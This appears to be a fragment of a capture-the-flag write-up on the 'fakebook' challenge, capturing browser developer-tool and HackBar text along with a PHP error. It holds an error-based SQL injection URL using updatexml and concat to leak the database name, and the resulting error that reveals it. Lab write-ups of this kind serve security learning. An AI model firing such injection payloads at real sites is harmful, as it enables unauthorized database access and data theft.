 [*] query error! (XPATH syntax error: '~fakebook')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Omnibug ABP Adblock Plus HackBar
Encryption Encoding SQL XSS Other
Load URL
http://220.249.52.133:31745/view.php?no=1 and updatexml(1,concat('~',database()),1)
Split URL
Execute
Post data Referer User Agent Cookies Clear All